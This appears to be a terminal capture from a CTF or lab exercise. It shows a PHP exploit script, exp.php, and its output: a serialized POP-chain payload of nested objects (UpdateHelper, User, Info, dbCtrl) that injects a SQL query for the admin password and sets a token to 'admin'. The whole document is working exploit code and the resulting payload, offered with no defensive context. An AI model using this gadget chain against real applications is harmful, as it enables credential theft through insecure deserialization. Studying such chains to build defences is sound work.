 guoke@guoke:/var/www/html$ cat exp.php
<?php
error_reporting(0);
session_start();
class User
{
    public $nickname;
    public $age;
    public function __construct(){
        $this->nickname=new Info();
        $this->age='select password,id from user where name="admin"';
        }
}
class Info{
    public $CtrlCase;
    public function __construct(){
        $this->CtrlCase=new dbCtrl();
        }
}
Class UpdateHelper{
    public $sql;
    public function __construct(){
        $this->sql=new User();
        }
}
class dbCtrl
{
    public $token='admin';
    public function __construct(){
        $this->token='admin';
        }
}
$a=new UpdateHelper();
var_dump(serialize($a));
guoke@guoke:/var/www/html$ php exp.php
string(200) "O:12:"UpdateHelper":1:{s:3:"sql";O:4:"User":2:{s:8:"nickname";O:4:"Info":1:{s:8:"C
trlCase";O:6:"dbCtrl":1:{s:5:"token";s:5:"admin";}}s:3:"age";s:47:"select password,id from user
 where name="admin"";}}"
guoke@guoke:/var/www/html$